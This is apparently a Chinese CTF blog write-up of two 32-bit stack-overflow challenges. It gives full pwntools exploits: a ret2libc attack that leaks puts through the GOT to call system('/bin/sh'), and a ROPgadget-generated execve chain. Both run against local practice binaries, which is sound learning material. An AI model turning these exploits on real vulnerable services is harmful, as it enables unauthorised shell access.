两道水群小题
两道水群小题

ret2libc1
32位libc泄露cyclic确定溢出位置的使用
变量
s存在泄露,但是这里ida显示的栈空间并不准确
程序中存在
system函数,可以直接利用
1
2

bamuwe@qianenzhao:~/done/杂七杂八$ cyclic 200
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab
1
2
bamuwe@qianenzhao:~/done/杂七杂八$ cyclic -l 0x62616164
112
得到溢出位置,padding=112
后续就是常规的利用,但是这里要注意第二次发送payload的时候栈填充长度是$104$,通过gdb调试可以直观的看到,不多赘述,奉上exp一则
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
from pwn import *
Lib = ELF('/lib/i386-linux-gnu/libc.so.6')
#context.log_level = 'debug'
io = process('./ret2libc1')
#io = gdb.debug('./ret2libc1')
elf = ELF('./ret2libc1')
payload = b'A'*(112)+p32(elf.plt['puts'])+p32(elf.sym['main'])+p32(elf.got['puts'])
io.sendlineafter(b'RET2LIBC >_<\n',payload)
puts_addr = u32(io.recv(4))
print('puts_addr->{}'.format(hex(puts_addr)))
liboffset = puts_addr - Lib.sym['puts']
sys_addr = liboffset + Lib.sym['system']
bin_sh_addr = liboffset + next(Lib.search(b'/bin/sh'))
payload = b'A'*(100+4)+p32(sys_addr)+p32(0)+p32(bin_sh_addr)
io.sendlineafter(b'RET2LIBC >_<\n',payload)
io.interactive()


rop
- one_gadgets
第一眼函数很多,什么都没有,但拨云见雾,不过如此
- 通过
ROPgadgets得到ropchain - 构造
payload得到shell
1
bamuwe@qianenzhao:~/done/杂七杂八$ ROPgadget --binary rop --ropchain
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
from pwn import *
from struct import pack
io = process('./rop')
padding = b'A'*112
# Padding goes here
p = b''
p += pack('<I', 0x0806eb6a) # pop edx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080bb196) # pop eax ; ret
p += b'/bin'
p += pack('<I', 0x0809a4ad) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806eb6a) # pop edx ; ret
p += pack('<I', 0x080ea064) # @ .data + 4
p += pack('<I', 0x080bb196) # pop eax ; ret
p += b'//sh'
p += pack('<I', 0x0809a4ad) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806eb6a) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x08054590) # xor eax, eax ; ret
p += pack('<I', 0x0809a4ad) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080481c9) # pop ebx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x0806eb91) # pop ecx ; pop ebx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x080ea060) # padding without overwrite ebx
p += pack('<I', 0x0806eb6a) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x08054590) # xor eax, eax ; ret
p += pack('<I', 0x0807b5bf) # inc eax ; ret
p += pack('<I', 0x0807b5bf) # inc eax ; ret
p += pack('<I', 0x0807b5bf) # inc eax ; ret
p += pack('<I', 0x0807b5bf) # inc eax ; ret
p += pack('<I', 0x0807b5bf) # inc eax ; ret
p += pack('<I', 0x0807b5bf) # inc eax ; ret
p += pack('<I', 0x0807b5bf) # inc eax ; ret
p += pack('<I', 0x0807b5bf) # inc eax ; ret
p += pack('<I', 0x0807b5bf) # inc eax ; ret
p += pack('<I', 0x0807b5bf) # inc eax ; ret
p += pack('<I', 0x0807b5bf) # inc eax ; ret
p += pack('<I', 0x08049421) # int 0x80
payload = padding+p
io.sendlineafter(b'What do you plan to do?\n',payload)
io.interactive()
This post is licensed under CC BY 4.0 by the author.